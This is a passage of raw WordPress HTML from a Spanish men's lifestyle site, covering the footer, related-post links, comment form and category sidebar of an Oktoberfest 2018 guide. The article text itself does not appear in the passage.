</div><div class="hombr-e28da4fb84fd635e380171fb0e8c240e" id="hombr-e28da4fb84fd635e380171fb0e8c240e"></div>        </div>

        <footer>
            <!-- post pagination --><div class="page-nav page-nav-post td-pb-padding-side"> <span class="post-page-numbers current" aria-current="page"><div>1</div></span> <a href="https://www.hombremoderno.es/guia-definitiva-oktoberfest-2018/2/" class="post-page-numbers"><div>2</div></a> <a href="https://www.hombremoderno.es/guia-definitiva-oktoberfest-2018/3/" class="post-page-numbers"><div>3</div></a> <a href="https://www.hombremoderno.es/guia-definitiva-oktoberfest-2018/4/" class="post-page-numbers"><div>4</div></a> <a href="https://www.hombremoderno.es/guia-definitiva-oktoberfest-2018/5/" class="post-page-numbers"><div>5</div></a> <a href="https://www.hombremoderno.es/guia-definitiva-oktoberfest-2018/6/" class="post-page-numbers"><div>6</div></a> <a href="https://www.hombremoderno.es/guia-definitiva-oktoberfest-2018/7/" class="post-page-numbers"><div>7</div></a> <a href="https://www.hombremoderno.es/guia-definitiva-oktoberfest-2018/8/" class="post-page-numbers"><div>8</div></a> <a href="https://www.hombremoderno.es/guia-definitiva-oktoberfest-2018/9/" class="post-page-numbers"><div>9</div></a> <a href="https://www.hombremoderno.es/guia-definitiva-oktoberfest-2018/10/" class="post-page-numbers"><div>10</div></a><a href="https://www.hombremoderno.es/guia-definitiva-oktoberfest-2018/2/" class="post-page-numbers"><div><i class="td-icon-menu-right"></i></div></a></div>            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.hombremoderno.es/tag/cerveza/">cerveza</a></li><li><a href="https://www.hombremoderno.es/tag/diversion/">diversión</a></li><li><a href="https://www.hombremoderno.es/tag/escapadas/">escapadas</a></li><li><a href="https://www.hombremoderno.es/tag/lifestyle-2/">lifestyle</a></li><li><a href="https://www.hombremoderno.es/tag/ocio/">ocio</a></li><li><a href="https://www.hombremoderno.es/tag/oktoberfest/">Oktoberfest</a></li><li><a href="https://www.hombremoderno.es/tag/sociedad-2/">sociedad</a></li><li><a href="https://www.hombremoderno.es/tag/viajes/">viajes</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.hombremoderno.es/guia-definitiva-oktoberfest-2018/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fguia-definitiva-oktoberfest-2018%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Gu%C3%ADa+definitiva+para+disfrutar+del+Oktoberfest+2018&url=https%3A%2F%2Fwww.hombremoderno.es%2Fguia-definitiva-oktoberfest-2018%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/guia-definitiva-oktoberfest-2018/&amp;media=https://www.hombremoderno.es/wp-content/files/2018/10/ochsenbraterei-es.jpg&description=Gu%C3%ADa+definitiva+para+disfrutar+del+Oktoberfest+2018" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Gu%C3%ADa+definitiva+para+disfrutar+del+Oktoberfest+2018 %0A%0A https://www.hombremoderno.es/guia-definitiva-oktoberfest-2018/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.hombremoderno.es/salon-erotico-de-barcelona-reivindica-trans/">“TRANSformando Mentes”: el Salón Erótico de Barcelona reivindica la visibilización trans</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.hombremoderno.es/grupo-noxvo-lanza-nuevo-canal-masculino-menzig/">El grupo Noxvo lanza su nuevo canal dedicado al hombre: MENzig</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.hombremoderno.es/author/redaccion/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redacción hm"></span><meta itemprop="datePublished" content="2018-10-03T16:09:36+01:00"><meta itemprop="dateModified" content="2018-10-12T15:17:10+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hombremoderno.es/guia-definitiva-oktoberfest-2018/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hombremoderno.es/guia-definitiva-oktoberfest-2018/"></span><meta itemprop="name" content="Hombre Moderno"></span><meta itemprop="headline " content="Guía definitiva para disfrutar del Oktoberfest 2018"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/ochsenbraterei-es.jpg?fit=900%2C599&ssl=1"><meta itemprop="width" content="900"><meta itemprop="height" content="599"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_57 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_57","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":796960,"live_filter_cur_post_author":"11","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_block_related_posts";
block_tdi_57.post_count = "3";
block_tdi_57.found_posts = "483";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "161";
tdBlocksArray.push(block_tdi_57);
</script><h4 class="td-related-title td-block-title"><a id="tdi_58" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_57" href="#">Artículo relacionados</a><a id="tdi_59" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_57" href="#">Más del autor</a></h4><div id=tdi_57 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario<small><a rel="nofollow" id="cancel-comment-reply-link" href="/guia-definitiva-oktoberfest-2018/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulario de comentarios"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=88925003&#038;postid=796960&#038;comment_registration=0&#038;require_name_email=0&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=gravatar_default&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=a0b9f45e67&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=113168833f602f4706185b8c8923368ac4bfa43a#parent=https%3A%2F%2Fwww.hombremoderno.es%2Fguia-definitiva-oktoberfest-2018%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_60 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
